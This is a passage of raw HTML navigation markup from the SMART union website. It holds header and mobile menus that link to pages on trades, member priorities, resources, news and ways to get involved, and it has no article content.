data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a href="https://www.smart-union.org/get-involved/pal/"><span>Political Action League</span></a></li><li id="menu-item-58385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58385"><a href="https://www.smart-union.org/get-involved/committees/"><span>Committees/Councils</span></a></li><li id="menu-item-58388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58388"><a href="https://www.smart-union.org/safety/"><span>Safety</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-64919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64919"><a href="https://www.smart-union.org/safety/td-national-safety-team/"><span>TD National Safety Team</span></a></li></ul></div></li><li id="menu-item-58387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58387"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/"><span>Report a Worksite Issue</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58389"><a href="https://www.smart-union.org/get-involved/report-a-worksite-issue/label/"><span>Sheet Metal Union Label</span></a></li><li id="menu-item-72242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72242"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/SafetyConditionReportPublic.aspx"><span>Transportation Safety Condition report</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73653"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/TechnologyEventReportPublic.aspx"><span>Transportation Technology Event report</span></a></li><li id="menu-item-73664" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-73664"><a href="https://td.enterprise.smart-union.org/SMART_TD_Member_Reporting/ViolationPublic.aspx"><span>Rail Hours of Service Violation report</span></a></li></ul></div></li><li id="menu-item-76946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-76946"><a href="https://www.smarttdauxiliary.org"><span>TD Auxiliary</span></a></li><li id="menu-item-60907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60907"><a href="https://www.smart-union.org/get-involved/i-got-your-back/"><span>I Got Your Back</span></a></li><li id="menu-item-58391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58391"><a href="https://www.smart-union.org/get-involved/retirees/"><span>Retirees</span></a></li></ul></div></li><li id="menu-item-67582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67582"><a href="https://www.smart-union.org/get-involved/voter-information/"><span>Action</span></a></li><li id="menu-item-79478" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-79478"><a href="https://www.beforall.org/"><span>BE4ALL</span></a></li></ul></nav><div class="header-toggles hide-no-js ml-0 mr-0"><div class="bg-transparent px-4"> <button class="toggle search-toggle desktop-search-toggle p-4" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> <span class="toggle-text screen-reader-text">Search</span> </span> </button></div></div><div class="bg-primary mb-0 member-portal text-center hover:opacity-90 "> <a href="/members" class="text-white no-underline font-semibold font-heading hover:opcity-95 w-full block py-8 xl:py-4 px-3"> Member Portal</a></div></div></div><div  class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Search"><div  class="search-modal-inner modal-inner"><div class="section-inner"><form role="search" aria-label="Search for:" method="get" class="search-form" action="https://www.smart-union.org/"> <label for="search-form-1"> <span class="screen-reader-text"> Search for: </span> <input type="search" id="search-form-1" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form> <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field"> <span class="screen-reader-text"> Close search </span> <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg> </button></div></div></div></header><div  class="menu-modal cover-modal header-footer-group z-50" data-modal-target-string=".menu-modal"><div  class="menu-modal-inner modal-inner"><div  class="menu-wrapper section-inner mg-container"><div class="menu-top"><div class="flex justify-between"><div class="switch-menus-btn mg-container flex flex-col gap-4 md:gap-6 justify-center items-center py-8"> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Sheet Metal View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-white"> Transportation View </button> <button class="menu-btn button text-base text-primary hover:bg-tertiary hover:text-white hover:border-tertiary pt-4 pb-2 px-10 inset-t-4 my-0 uppercase block md:w-auto font-heading bg-tertiary text-white"> View All </button></div> <button class="toggle close-nav-toggle fill-children-current-color mg-menu-toggle flex w-auto" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal"><div class="relative"><div class="menu-toggle__inner"></div></div> </button></div><nav class="mobile-menu" aria-label="Mobile" role="navigation"><ul class="modal-menu reset-list-style  left-0 right-0 w-full pl-0"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/">Who We Are</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58305 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/">Priorities</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-58323 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/retirement-security/">Retirement Security</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/legislative-issues/">Legislative Issues</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/">Wages and Working Conditions</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/voice-at-work/">Dignity, Respect and a Voice at Work</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/">Training</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/">TD Regional Training Seminars</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/health-and-safety/">Health and Safety</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/">Diversity, Equity and Inclusion</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/">Members Assistance Program</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/">Community Benefits Agreements</a></div></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/about-smart/leadership/">Leadership</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/architectural/">Architectural Sheet Metal</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/bus/">Bus Operators &amp; Mechanics</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/">CAD, Drafting &amp; Detailing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/freight-rail/">Freight Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/">HVAC Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shop/">HVAC Shop/Fabrication</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/lagging/">Lagging</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/passenger-rail/">Passenger Rail</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/">Production / Manufacturing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/">Rail Mechanical</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/residential-hvac/">Residential HVAC</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/roofing/">Roofing</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/">Service and Refrigeration</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/shipyard/">Shipyard</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/sign-industry/">Sign Fabrication &amp; Installation</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><div class="ancestor-wrapper"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/">Indoor Air Quality and Energy Efficiency (TAB)</a></div></li><li class="menu-item menu-item-type-post_type menu-item-object-page 